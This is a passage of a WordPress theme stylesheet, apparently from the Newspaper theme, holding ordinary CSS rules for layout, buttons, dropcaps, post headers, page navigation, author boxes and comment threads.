.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
max-width: 400px !important;
}
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
} .alignright {
float: right;
margin-top: 6px;
margin-right: 0;
margin-bottom: 6px !important; margin-left: 24px !important;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.alignright {
max-width: 312px;
margin-left: 21px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.alignright {
max-width: 220px;
margin-left: 21px;
}
}
@media (max-width: 767px) {
.alignright {
text-align: center;
margin-left: auto !important;
margin-right: auto !important;
max-width: 100%;
margin-bottom: 21px;
}
.alignright img {
text-align: center;
margin-left: auto;
margin-right: auto;
}
.alignright figcaption {
text-align: center;
}
}
.mce-content-body .alignright {
margin: 6px 0 6px 24px;
}
.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
max-width: 550px !important;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
max-width: 400px !important;
}
}
.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
text-decoration: none !important;
}
.wp-block-quote.is-large:not(.td_quote_box),
.wp-block-quote.is-style-large:not(.td_quote_box) {
padding: 0;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
font-size: 13px;
}
.wp-block-quote.is-large:not(.td_quote_left) cite,
.wp-block-quote.is-style-large:not(.td_quote_left) cite {
text-align: center;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
max-width: 100px;
border: none;
border-bottom: 2px solid #8f98a1;
margin: 1.65em auto;
}
.wp-block-separator.is-style-wide {
border-width: 0 0 1px 0;
}
.twitter-tweet p {
font-family: initial;
font-size: initial;
line-height: initial;
font-style: initial;
text-align: initial;
text-transform: initial;
color: initial;
font-weight: initial;
}
blockquote small {
margin-top: 5px;
display: block;
font-size: 13px;
font-style: italic;
font-weight: normal;
text-transform: none;
color: #444;
}
blockquote.pull-right {
padding-left: 20px;
border-right: none;
}
blockquote.pull-right:after {
border-right: 2px solid #FB5502;
width: 40px;
right: -40px;
} .dropcap {
float: left;
display: block;
font-size: 50px;
line-height: 56px;
background-color: #4db2ec;
color: #fff;
text-align: center;
margin: 9px 13px 0 0;
padding: 2px 10px 4px;
font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
text-transform: uppercase;
min-width: 62px;
min-height: 62px;
}
.dropcap1 {
border-radius: 70px;
font-size: 40px;
padding: 2px 14px 4px;
}
.dropcap2 {
background-color: transparent !important;
color: #4B4B4B;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
}
.dropcap3 {
background-color: transparent !important;
color: #4B4B4B;
font-weight: bold;
font-size: 79px;
line-height: 69px;
margin: 0 9px 0 0;
padding: 0 13px 0 0;
} .td_text_columns_two_cols {
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
-webkit-column-gap: 40px;
-moz-column-gap: 40px;
column-gap: 40px;
-webkit-column-rule-style: solid;
-moz-column-rule-style: solid;
column-rule-style: solid;
-webkit-column-rule-width: 1px;
-moz-column-rule-width: 1px;
column-rule-width: 1px;
-webkit-column-rule-color: #e9e9e9;
-moz-column-rule-color: #e9e9e9;
column-rule-color: #e9e9e9;
margin-bottom: 26px;
} .td_btn {
cursor: pointer;
display: inline-block;
position: relative;
color: white;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
}
.td_btn_sm {
padding: 5px 10px;
font-size: 12px;
line-height: 1.5;
}
.td_btn_sm.td_round_btn {
border-radius: 3px;
}
.td_btn_md {
padding: 9px 12px;
font-size: 16px;
line-height: 20px;
}
.td_btn_md.td_round_btn {
border-radius: 4px;
}
.td_btn_lg {
padding: 10px 16px;
font-size: 18px;
line-height: 1.33;
}
.td_btn_lg.td_round_btn {
border-radius: 6px;
}
.td_default_btn,
.td_round_btn {
transition: background-color 0.1s ease;
-webkit-transition: background-color 0.1s ease;
background-color: #4db2ec;
}
.td_default_btn:hover,
.td_round_btn:hover {
background-color: #444 !important;
}
.td_default_btn:active,
.td_round_btn:active {
background-color: #000 !important;
}
.td_outlined_btn {
border-radius: 4px;
border: 2px solid #4db2ec;
color: #4db2ec;
background-color: transparent;
transition: all 0.1s ease ;
-webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
background-color: #4db2ec;
color: #fff;
}
.td_outlined_btn:active {
background-color: #444 !important;
border-color: #444;
}
.td_shadow_btn {
background-color: #4db2ec;
top: 0;
-webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
top: -3px;
-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
background-color: #444 !important;
}
.td_3D_btn {
background-color: #4db2ec;
top: 0;
transition: top 0.1s ease;
-webkit-transition: top 0.1s ease;
}
.td_3D_btn:after {
content: "";
position: absolute;
display: block;
left: 0;
top: 100%;
width: 100%;
height: 5px;
background-color: rgba(0, 0, 0, 0.25);
z-index: 0;
transition: height 0.1s ease;
-webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
top: 5px;
}
.td_3D_btn:hover:before {
height: 0;
}
.td_3D_btn:hover:after {
height: 0;
}
.td_3D_btn:active {
background-color: #444 !important;
} .td_text_highlight_0 {
background-color: rgba(0, 0, 0, 0.77);
padding: 5px 0 6px 0;
margin: 0 8px 0 8px;
box-shadow: 8px 0 0 rgba(0, 0, 0, 0.77), -8px 0 0 rgba(0, 0, 0, 0.77);
color: #2a2a2a;
-webkit-transition: color 400ms;
transition: color 400ms;
}
.td_text_highlight_0:hover {
color: #F9F9F9;
cursor: default;
}
.td_text_highlight_marker {
padding: 5px 0 6px 0;
margin: 0 8px 0 8px;
color: white;
-webkit-transition: color 400ms;
transition: color 400ms;
}
.td_text_highlight_marker:hover {
color: #F9F9F9;
}
.td_text_highlight_marker_red {
background-color: rgba(255, 28, 26, 0.62);
box-shadow: 8px 0 0 rgba(255, 28, 26, 0.62), -8px 0 0 rgba(255, 28, 26, 0.62);
}
.td_text_highlight_marker_blue {
background-color: rgba(57, 213, 255, 0.75);
box-shadow: 8px 0 0 rgba(57, 213, 255, 0.75), -8px 0 0 rgba(57, 213, 255, 0.75);
}
.td_text_highlight_marker_green {
background-color: rgba(77, 216, 69, 0.65);
box-shadow: 8px 0 0 rgba(77, 216, 69, 0.65), -8px 0 0 rgba(77, 216, 69, 0.65);
}
.td_text_highlight_marker_yellow {
background-color: rgba(255, 203, 0, 0.75);
box-shadow: 8px 0 0 rgba(255, 203, 0, 0.75), -8px 0 0 rgba(255, 203, 0, 0.75);
}
.td_text_highlight_marker_pink {
background-color: rgba(255, 101, 243, 0.75);
box-shadow: 8px 0 0 rgba(255, 101, 243, 0.75), -8px 0 0 rgba(255, 101, 243, 0.75);
} .td-paragraph-padding-0 {
display: block;
padding-left: 0;
padding-right: 6%;
}
.td-paragraph-padding-1 {
display: block;
padding-left: 6%;
padding-right: 6%;
}
.td-paragraph-padding-2 {
display: block;
padding-left: 12%;
padding-right: 12%;
}
.td-paragraph-padding-3 {
display: block;
padding-left: 6%;
padding-right: 12%;
}
.td-paragraph-padding-4 {
display: block;
padding-left: 6%;
padding-right: 0;
}
.td-paragraph-padding-5 {
display: block;
padding-left: 18%;
padding-right: 18%;
}
.td-paragraph-padding-6 {
display: block;
padding-left: 12%;
padding-right: 6%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
padding-left: 4%;
padding-right: 4%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
padding-left: 8%;
padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
padding-left: 4%;
padding-right: 8%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
padding-left: 4%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
padding-left: 12%;
padding-right: 12%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
padding-left: 8%;
padding-right: 4%;
} @media (max-width: 500px) {
.td-paragraph-padding-0,
.td-paragraph-padding-1,
.td-paragraph-padding-2,
.td-paragraph-padding-3,
.td-paragraph-padding-4,
.td-paragraph-padding-5,
.td-paragraph-padding-6 {
padding-left: 10px !important;
padding-right: 10px !important;
}
}
.td_module_wrap {
position: relative;
padding-bottom: 35px;
}
.td_module_wrap .entry-title { font-size: 21px;
line-height: 25px;
margin: 0 0 6px 0;
}
.td_module_wrap:hover .entry-title a {
color: #4db2ec;
}
.entry-title {
word-wrap: break-word;
} .td-module-thumb {
position: relative;
margin-bottom: 13px;
}
.td-module-thumb .entry-thumb {
display: block;
}
.td-video-play-ico {
position: absolute;
width: 40px;
height: 40px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
background-color: rgba(0, 0, 0, 0.48);
border: 0.050em solid #fff;
border-radius: 100%;
font-size: 40px;
z-index: 1;
-webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
position: absolute;
top: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
font-size: 35%;
color: #fff;
}
.td-video-play-ico i.td-icon-video-thumb-play {
left: 54%;
}
.td-video-play-ico i.td-icon-audio-thumb-play {
left: 47%;
}
.td-video-play-ico.td-video-small {
width: 20px;
height: 20px;
font-size: 20px;
} .td-module-meta-info {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
margin-bottom: 7px;
line-height: 1;
min-height: 17px;
}
.td_module_wrap.td-meta-info-hide .td-module-meta-info {
min-height: 1px;
margin-top: -4px;
}
.entry-review-stars {
display: inline-block;
position: relative;
top: 1px;
vertical-align: middle;
}
.td-post-author-name {
font-weight: bold;
display: inline-block;
position: relative;
top: 2px;
}
.td-post-author-name a {
color: #000;
}
.td-post-author-name span {
color: #ccc;
margin: 0 2px 0 2px;
font-weight: normal;
}
.td-post-author-name div {
display: inline;
margin-right: 2px;
}
.td-post-date {
color: #767676;
display: inline-block;
position: relative;
top: 2px;
}
.td-module-comments {
position: relative;
float: right;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
text-align: center;
line-height: 1;
}
.td-module-comments a {
color: #fff;
background-color: #000;
display: inline-block;
min-width: 17px;
padding: 3px 4px 4px 5px;
position: relative;
}
.td-module-comments a:after {
position: absolute;
bottom: -3px;
left: 0;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 3px 3px 0 0;
border-color: #000 transparent transparent transparent;
} .td-excerpt {
font-size: 13px;
color: #767676;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
margin-top: 9px;
}
.td-read-more,
.more-link-wrap {
display: inline-block;
font-family: 'Roboto', sans-serif;
margin-bottom: 20px;
}
.td-read-more a,
.more-link-wrap a {
background-color: #4db2ec;
color: #fff;
display: inline-block;
font-size: 13px;
font-weight: 500;
line-height: 1;
padding: 10px 15px;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-read-more a:hover,
.more-link-wrap a:hover {
background-color: #222222 !important;
text-decoration: none;
} .td-admin-edit {
position: absolute;
left: 0;
top: 0;
display: none;
z-index: 2;
background-color: rgba(0, 0, 0, 0.3);
color: #fff !important;
padding: 3px 10px;
font-size: 13px;
-webkit-transition: background-color 0.4s;
transition: background-color 0.4s;
}
.td-admin-edit:hover {
background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
display: block;
}
.td-post-category {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
background-color: #222222;
color: #fff;
margin-right: 5px;
padding: 3px 6px 4px;
display: block;
vertical-align: top;
transition: all 0.2s ease;
-webkit-transition: all 0.2s ease;
}
.td-post-category:hover {
background-color: #4db2ec;
}
.td-module-image {
position: relative;
}
.td-module-image .td-post-category {
position: absolute;
bottom: 0;
}
.td-module-meta-info .td-post-category {
display: inline-block;
} .td_module_15 {
padding-bottom: 20px;
border-bottom: 1px dashed #f2f2f2;
margin-bottom: 40px;
}
.td_module_15 .entry-title {
font-size: 34px;
line-height: 42px;
margin-bottom: 8px;
margin-top: 0; }
@media (max-width: 1018px) {
.td_module_15 .entry-title {
font-size: 26px;
line-height: 36px;
}
}
.td_module_15 .entry-title a:hover {
text-decoration: none;
}
.td_module_15.sticky .entry-title a {
color: #4db2ec;
}
.td_module_15 .td-module-meta-info a:hover {
text-decoration: none;
}
.td_module_15.post {
margin-top: 0;
}
.td_module_15.post .td-post-comments {
display: inline-block;
float: none;
margin-left: 22px;
vertical-align: top;
position: relative;
top: 2px;
}
.td_module_15.post .td-post-comments a {
color: #444;
}
.td_module_15.post .td-module-meta-info {
margin-bottom: 21px;
}
.td_module_15 .entry-review-stars {
top: 5px;
}
.td_module_15 .td-post-content {
padding-bottom: 0;
}
.td_module_15 .td-icon-comments {
font-size: 9px;
margin-right: 5px;
vertical-align: middle;
}
.td_module_15 .alignwide {
width: 100% !important;
margin-left: 0 !important;
}
.td_module_15 .alignfull {
left: auto;
transform: none;
width: auto !important;
margin-left: 0 !important;
}
.td_module_15 .alignfull.wp-block-columns {
padding-left: 0;
padding-right: 0;
} .block-title {
font-family: 'Roboto', sans-serif;
font-size: 14px;
line-height: 1;
margin-top: 0;
margin-bottom: 26px;
border-bottom: 2px solid #222222;
}
.block-title a,
.block-title span,
.block-title label { line-height: 17px;
display: inline-block;
padding: 7px 12px 4px;
background-color: #222222;
color: #fff;
}
.td-block-title span,
.td-block-title a {
display: inline-block;
} .td_block_template_1 .block-title {
text-align: left;
}  .td-page-title {
font-size: 30px;
line-height: 38px;
margin: -9px 0 19px 0;
}
body .td-page-title {  }
@media (min-width: 768px) and (max-width: 1018px) {
body .td-page-title {
font-size: 26px;
line-height: 34px;
margin: -2px 0 19px 0;
}
}
@media (max-width: 767px) {
body .td-page-title {
font-size: 24px;
line-height: 32px;
}
}
.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container { }
@media (min-width: 768px) and (max-width: 1018px) {
.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
margin-bottom: 0;
}
}
.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
margin-bottom: 26px;
}
.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
margin-bottom: 0 !important;
}
.page-template-page-pagebuilder-title .td-main-content-wrap {
padding-top: 0;
} .td-main-content-wrap {
padding-bottom: 40px; }
@media (max-width: 767px) {
.td-main-content-wrap {
padding-bottom: 26px;
}
}
.td-main-page-wrap {
padding-top: 48px; }
@media (max-width: 767px) {
.td-main-page-wrap {
padding-top: 32px;
}
} .td-author-page {
font-size: 12px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td-author-page {
margin-bottom: 40px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-author-page {
margin-bottom: 28px;
}
}
@media (max-width: 767px) {
.td-author-page {
margin-bottom: 28px;
}
}
.td-author-counters {
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
color: #fff;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td-author-counters {
margin-bottom: 10px;
}
}
.td-author-counters span {
background-color: #222222;
padding: 4px 9px 3px;
margin-right: 10px;
position: relative;
top: 0;
}
@-moz-document url-prefix() {
.td-author-counters span {
padding: 3px 9px;
top: -1px;
}
} .td-404-title {
font-family: 'Roboto', sans-serif;
font-size: 40px;
color: #222222;
text-align: center;
line-height: 50px;
margin: 50px 0 17px 0 ; }
@media (max-width: 767px) {
.td-404-title {
font-size: 34px;
line-height: 44px;
}
}
.td-404-sub-title {
font-family: 'Roboto', sans-serif;
font-size: 21px;
line-height: 24px;
color: #a6a6a6;
text-align: center;
margin: 0 0 40px 0; }
@media (max-width: 767px) {
.td-404-sub-title {
font-size: 17px;
line-height: 22px;
}
}
.td-404-sub-sub-title {
text-align: center;
margin-bottom: 70px;
}
.td-404-sub-sub-title a {
background-color: #222222;
border: medium none;
color: #fff;
font-size: 11px;
font-weight: bold;
line-height: 16px;
padding: 8px 15px;
margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
color: #fff;
background-color: #4db2ec;
}
.td-404-head {
text-align: center;
} .td-attachment-page-content p {
color: #444;
font-size: 11px;
font-style: italic;
line-height: 17px;
}
.td-attachment-prev {
display: inline-block;
margin: 10px 0 21px 0;
}
.td-attachment-prev img {
width: 100px;
height: 100px;
}
.td-attachment-next {
float: right;
margin: 10px 0 21px 0;
}
.td-attachment-next img {
width: 100px;
height: 100px;
} .td-search-query {
color: #4db2ec;
}
.search-page-search-wrap {
margin: 37px 0 51px 0;
}
.td-search-form-widget {
position: relative;
line-height: 21px;
}
.td-search-form-widget .wpb_button {
height: 32px;
position: absolute;
right: 0;
top: 0;
text-shadow: none;
padding: 7px 15px 8px 15px;
line-height: 16px;
margin: 0;
}
.td-search-form-widget .wpb_button:hover {
background-color: #4db2ec;
}
.td-search-form-widget div {
text-align: left;
}
.td-search-form-widget .td-widget-search-input {
width: 95%;
border-right: 0;
height: 32px;
line-height: 21px;
position: relative;
top: 0;
display: inline-table;
vertical-align: middle;
}
.td_search_subtitle {
position: relative;
top: 11px;
left: 2px;
font-size: 12px;
} .page-nav {
margin: 30px 0 30px 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
display: inline-block;
width: 100%; }
@media (max-width: 767px) {
.page-nav {
margin-right: auto;
margin-left: auto;
display: table;
width: auto;
}
}
.page-nav a:hover {
color: #fff;
background-color: #444;
border-color: #444;
}
.page-nav a,
.page-nav span {
padding: 5px 11px;
border: 1px solid #e3e3e3;
display: inline-block;
margin: 0 8px 8px 0;
min-width: 33px;
text-align: center;
color: #666;
line-height: 21px;
float: left;
}
.page-nav .first,
.page-nav .last { }
@media (max-width: 767px) {
.page-nav .first,
.page-nav .last {
display: none;
}
}
.page-nav .extend {
border: none; }
@media (max-width: 767px) {
.page-nav .extend {
display: none;
}
}
.page-nav i {
font-size: 9px;
line-height: 1;
display: inline-table;
}
.page-nav .page-nav-icon-svg {
display: inline-flex;
align-items: center;
justify-content: center;
}
.page-nav .page-nav-icon-svg svg {
width: 9px;
height: 10px;
}
.page-nav .page-nav-icon-svg svg,
.page-nav .page-nav-icon-svg svg * {
fill: #666;
}
.page-nav a:hover .page-nav-icon-svg svg,
.page-nav a:hover .page-nav-icon-svg svg * {
fill: #fff;
}
.page-nav .pages {
float: right;
margin: 0;
border: none;
padding: 6px 0 6px 6px; }
@media (max-width: 767px) {
.page-nav .pages {
display: none;
}
}
.page-nav .current {
background-color: #4db2ec;
color: #fff;
border-color: #4db2ec;
}
.page-nav:first-child > div {
padding: 5px 11px;
border: 1px solid #4db2ec;
display: inline-block;
margin: 0 8px 8px 0;
min-width: 33px;
text-align: center;
color: #fff;
line-height: 21px;
float: left;
background-color: #4db2ec;
}
.page-nav .td-icon-menu-right {
padding-left: 1px;
}
.page-nav .td-icon-menu-left {
padding-right: 1px;
} .td-page-content {
padding-bottom: 26px;
}
.td-page-content table {
margin-bottom: 21px;
}
.tdc-theme-Newspaper {
overflow-x: hidden;
}
.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
perspective: unset !important;
} .td-crumb-container {
min-height: 35px;
margin-bottom: 9px;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td-crumb-container {
padding-top: 16px;
}
}
@media (max-width: 767px) {
.td-crumb-container {
padding-top: 11px;
}
}
.single-post .td-bred-no-url-last { }
@media (max-width: 767px) {
.single-post .td-bred-no-url-last {
display: none;
}
}
.entry-crumbs {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 12px;
color: #c3c3c3;
line-height: 18px;
padding-top: 1px;
padding-bottom: 2px;
}
.entry-crumbs a {
color: #c3c3c3;
}
.entry-crumbs a:hover {
color: #777;
}
.entry-crumbs .td-bread-sep {
font-size: 8px;
margin: 0 5px;
} .td-category {
list-style: none;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
margin-top: 0;
margin-bottom: 10px;
line-height: 1;
}
.td-category li {
display: inline-block;
margin: 0 5px 5px 0;
line-height: 1;
}
.td-category a {
color: #fff;
background-color: #222222;
padding: 3px 6px 4px 6px;
white-space: nowrap;
display: inline-block;
}
.td-category a:hover {
opacity: 0.9;
}
.single .td-category { }
@media (max-width: 767px) {
.single .td-category {
margin-bottom: 0;
}
} .post {
background-color: #fff;
}
.post header .entry-title {
margin-top: 0;
margin-bottom: 7px;
word-wrap: break-word;
font-size: 41px;
line-height: 50px; }
@media (max-width: 1018px) {
.post header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
@media (max-width: 767px) {
.post header .entry-title {
margin-top: 3px;
margin-bottom: 9px;
}
} .td-post-sub-title {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 24px;
color: #999;
margin: 9px 0 14px 0;
}
@media (max-width: 767px) {
.td-post-sub-title {
margin: 0 0 16px;
}
} .bypostauthor {
line-height: 1;
}
header .td-module-meta-info {
margin-bottom: 16px;
}
header .td-post-author-name {
font-weight: 400;
color: #444;
float: left;
}
header .td-post-author-name a {
font-weight: 700;
margin-right: 3px;
}
header .td-post-date {
margin-left: 4px;
color: #767676;
float: left;
}
header .td-post-views {
float: right;
margin-right: 22px;
}
header .td-post-views span {
line-height: 15px;
vertical-align: top;
}
header .td-icon-views {
position: relative;
line-height: 17px;
font-size: 14px;
margin-right: 5px;
}
header .td-post-comments {
float: right;
position: relative;
top: 2px;
}
header .td-post-comments a {
color: #444;
}
header .td-post-comments i {
vertical-align: middle;
}
header .td-icon-comments {
margin-right: 5px;
font-size: 9px;
}
.post footer {
clear: both;
}
.page-nav.page-nav-post {
margin-top: 0;
} .td-post-source-tags {
font-size: 11px;
}
.td-post-source-tags a {
font-size: 11px;
}
.td-post-source-tags .td-no-tags {
margin-bottom: 34px;
}
.td-post-source-via {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-weight: 600;
}
.td-post-small-box {
margin-bottom: 4px;
line-height: 20px;
clear: left;
height: 20px;
display: table;
}
.td-post-small-box span {
background-color: #222222;
padding: 5px 9px;
color: #fff;
display: block;
text-transform: uppercase;
line-height: 10px;
float: left;
height: 20px;
}
.td-post-small-box a {
display: block;
float: left;
border: 1px solid #ededed;
margin-left: 4px;
line-height: 8px;
color: #111111;
padding: 5px 8px;
height: 20px;
}
.td-post-small-box a:hover {
color: #fff;
background-color: #4db2ec;
border-color: #4db2ec;
} .td-tags {
margin: 0 0 30px 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
display: table;
line-height: 20px;
font-weight: 600;
}
.td-tags li {
list-style: none;
display: inline-block;
line-height: 20px;
margin-left: 0;
float: left;
margin-bottom: 4px;
}
.td-tags span,
.td-tags a {
margin-right: 4px;
margin-left: 0;
} .td-post-next-prev-content {
display: inline-block;
font-family: 'Roboto', sans-serif;
word-break: break-word;
}
.td-post-next-prev-content span {
display: block;
font-size: 12px;
color: #c1c1c1;
margin-bottom: 7px;
}
.td-post-next-prev-content a {
display: block;
font-size: 15px;
color: #222;
line-height: 21px;
margin-bottom: 43px;
}
.td-post-next-prev-content a:hover {
color: #4db2ec;
}
.td-post-next-post {
text-align: right;
}
.td-next-prev-separator {
display: none;
}
#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post { }
@media (max-width: 767px) {
#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
width: 50%;
float: left;
}
} .author-box-wrap {
border: 1px solid #ededed;
padding: 21px;
margin-bottom: 48px; }
@media (max-width: 767px) {
.author-box-wrap {
text-align: center;
}
}
.author-box-wrap .avatar {
float: left;
max-width: 96px; }
@media (max-width: 767px) {
.author-box-wrap .avatar {
margin-bottom: 5px;
float: none;
}
}
.author-box-wrap .desc {
margin-left: 117px;
font-size: 12px; }
@media (max-width: 767px) {
.author-box-wrap .desc {
margin-left: 0;
}
}
.author-box-wrap .td-social-icon-wrap .td-icon-font {
color: #222;
}
.author-box-wrap .td-author-social {
margin-bottom: -5px;
}
.author-box-wrap .td-author-social a {
color: #444;
margin-top: 11px;
}
.author-box-wrap .td-author-social a:hover {
color: #4db2ec;
}
.author-box-wrap .td-author-social .td-icon-font {
font-size: 15px;
width: auto;
min-width: 18px;
height: auto;
margin-right: 15px;
}
.td-author-name {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
margin: 7px 0 8px 0;
}
.td-author-name a {
color: #222;
}
.td-author-name a:hover {
color: #4db2ec;
}
.td-author-url {
font-size: 11px;
font-style: italic;
line-height: 21px;
margin-bottom: 6px;
}
.td-author-url a {
color: #444;
}
.td-author-url a:hover {
color: #4db2ec;
} .wp-embedded-content {
width: 100%;
}
.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
margin-bottom: 0;
}
.single.wpb-js-composer .td-post-content .tdc-row {
width: 100%;
} .td-post-content p:empty {
display: none;
}
.td-post-featured-image {
position: relative;
}
.td-post-featured-image img {
display: block;
margin-bottom: 26px;
width: 100%;
}
.td-post-featured-image .wp-caption-text {
margin-bottom: 26px;
z-index: 1;
}
.td-post-content {
margin-top: 21px;
padding-bottom: 16px; }
@media (max-width: 767px) {
.td-post-content {
margin-top: 16px;
}
}
.td-post-content p {
word-wrap: break-word;
}
.td-post-content img {
display: block;
}
.td-post-content table {
margin-bottom: 21px;
}
.td-post-content .td-gallery {
clear: both;
}
.td-post-content .fb-video {
margin-bottom: 26px;
}
.td-post-content #fb-root + p {
margin: 0;
}
.td-post-template-default .td-post-title .td-post-comments {
margin-left: 22px;
}
.td-post-template-default .td-post-title div.td-post-views {
margin-right: 0;
}
@media (max-width: 1018px) {
.td-post-template-default .td-post-header header .entry-title {
font-size: 32px;
line-height: 36px;
}
}
.td-post-template-default .td-post-featured-image img {
width: auto;
}
.td-post-template-default .wpb_video_wrapper {
margin-bottom: 26px;
}
.td-post-template-default .wpb_video_wrapper .fb-video {
margin-bottom: 0;
}
.td-post-template-default .wpb_video_wrapper iframe {
display: block;
}
.td-post-template-default .wpb_video_wrapper .twitter-video {
max-width: none !important;
}
.td-post-template-default .wpb_video_wrapper video {
max-width: 100%;
} .comment {
list-style: none;
margin-left: 0;
padding-bottom: 13px;
border-bottom: 1px dashed #ededed;
margin-bottom: 21px;
}
.comment:first-child {
border-top: none;
}
.comment .avatar {
float: left;
margin-right: 20px;
margin-bottom: 20px;
width: 50px;
}
.comment cite {
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-weight: 700;
font-style: normal;
font-size: 14px;
line-height: 1; }
@media (max-width: 500px) {
.comment cite {
font-size: 16px;
}
}
.comment cite a { }
@media (max-width: 500px) {
.comment cite a {
display: block;
}
}
.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
margin-left: 56px;
display: table-row;
}
.comment .comment-content {
margin-top: 7px;
}
.comment .comment-content p {
margin-bottom: 21px;
}
.comment .comment-content p:last-child {
margin-bottom: 0;
}
.comment p {
margin-bottom: 0;
word-wrap: break-word;
}
.comment .logged-in-as {
margin-bottom: 10px;
}
.comment .children {
margin-left: 70px;
padding-top: 16px;
border-top: 1px dashed #ededed;
margin-top: 13px; }
@media (max-width: 500px) {
.comment .children {
margin-left: 34px;
}
}
.comment .children .children {
margin-left: 56px; }
@media (max-width: 500px) {
.comment .children .children {
margin-left: 0;
}
}
.comment .children .comment:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.comment .children .comment .avatar {
width: 36px;
height: 36px;
position: relative;
top: 5px; }
@media (max-width: 500px) {
.comment .children .comment .avatar {
top: 0;
}
}
.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
margin-left: 56px;
}
.td-comments-title-wrap {
transform: translateZ(0);
-webkit-transform: translateZ(0);
}
.comment-link {
font-size: 11px;
line-height: 1;
color: #747474;
padding-left: 10px; }
@media (max-width: 500px) {
.comment-link {
padding-left: 0;
margin-bottom: 5px;
margin-top: 5px;
display: block;
}
}
.comment-edit-link {
font-size: 11px;
line-height: 1;
padding-left: 10px; }
.comment-edit-link:hover {
text-decoration: underline;
}
@media (max-width: 500px) {
.comment-edit-link {
padding-left: 0;
margin-bottom: 5px;
margin-top: 5px;
display: block;
}
}
.comment-meta {
margin-top: 3px;
}
.comment-respond {
margin-bottom: 21px; }
